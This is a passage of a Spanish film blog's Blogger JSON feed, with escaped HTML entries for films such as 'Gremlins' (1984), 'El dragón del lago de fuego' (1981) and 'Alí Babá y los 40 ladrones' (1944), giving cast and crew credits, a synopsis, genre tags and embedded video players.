80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChloe Salaman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=420260680\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ian McDiarmid\"\u003E\u003Cimg alt=\"Ian McDiarmid\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ian_mcdiarmid-200169201771562-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIan McDiarmid\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=113390\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=934774842\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alex North\"\u003EAlex North\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=910829496\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Derek Vanlint\"\u003EDerek Vanlint\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=890421378\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Walt Disney Productions\"\u003EWalt Disney Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=999089\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEspada y brujería\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=494662\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantasía medieval\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=184325\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDragones\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn los tiempo oscuros, la magia era un arma. El amor un misterio, la aventura estaba en todas partes... y los dragones eran reales. En las postrimerías de la Edad Media, un rey ha hecho un pacto con un dragón, por el cual el soberano le sacrifica vírgenes, a cambio de que la bestia no moleste el reino. Un aprendiz de mago, para salvar a una dama, se enfrentará al temible dragón.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n \u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Eafov0IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-g_CUVWsfb=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1926269845379465795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-dragon-del-lago-de-fuego-1981-dvd.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1926269845379465795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1926269845379465795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-dragon-del-lago-de-fuego-1981-dvd.html","title":"El dragón del lago de fuego (1981) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXI4Y2mA4lI0i16l0EQfDmxK9bAsoECoSQP8nZsUkRZTIk2tCpRUJp3oKEYzfrPd29UosXcX4kIJmajV__1ZZRboiTWTc6UiHXNnmasJHE0q2twyqpe-jgxl82HuHtcN3zMYFe-8btXchEgRcPyaHfXH_pKizOIqACBLgTB7QW9UEJ43SbNQ61sSJKPRr\/s72-c\/6151GQ8nqDL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7110815127094353228"},"published":{"$t":"2025-10-30T18:24:00.007+01:00"},"updated":{"$t":"2025-10-30T18:24:39.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Gremlins (1984) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s1261\/grem_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1261\" data-original-width=\"913\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s320\/grem_.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s627\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbpLPEIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-d683r1cru=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7110815127094353228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html","title":"Gremlins (1984) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s72-c\/grem_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3697279588698926329"},"published":{"$t":"2025-10-20T17:13:00.000+02:00"},"updated":{"$t":"2025-10-20T17:13:34.261+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1944"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"}],"title":{"type":"text","$t":"Alí Babá y los 40 ladrones (1944) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd3zU43ZGBRApcBExrTGxAs_F9qNM28I4ts8EtzSgzI6BDLxa79hVnpAkcI7P0IVSzQVec2IxVq54bDma8rWgebBeo9XqiPZBQ2yfx7G33V9aiv7MunlTf3xYMe63w_XBmiSe3L4_4Z2t8dgyG8njnzJpad_2YwqK3lNHuNVkOpJ4OEVRlOHXYUywyg\/s1056\/71NV6PL2HVL._SL1056_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1056\" data-original-width=\"728\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd3zU43ZGBRApcBExrTGxAs_F9qNM28I4ts8EtzSgzI6BDLxa79hVnpAkcI7P0IVSzQVec2IxVq54bDma8rWgebBeo9XqiPZBQ2yfx7G33V9aiv7MunlTf3xYMe63w_XBmiSe3L4_4Z2t8dgyG8njnzJpad_2YwqK3lNHuNVkOpJ4OEVRlOHXYUywyg\/s320\/71NV6PL2HVL._SL1056_.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAli Baba and the Forty Thieves\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1944\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E87 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Arthur%20Lubin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arthur Lubin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur Lubin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEdmund L. Hartmann\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E(Canciones: Edward Ward)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EW. Howard Greene,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGeorge Robinson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jon%20Hall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJon Hall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Maria%20Montez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaria Montez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Turhan%20Bey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETurhan Bey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andy%20Devine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndy Devine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fortunio%20Bonanova\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFortunio Bonanova\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Crispin%20Martin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECrispin Martin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kurt%20Katch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Katch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Puglia\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Puglia\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Scotty%20Beckett\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EScotty Beckett\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 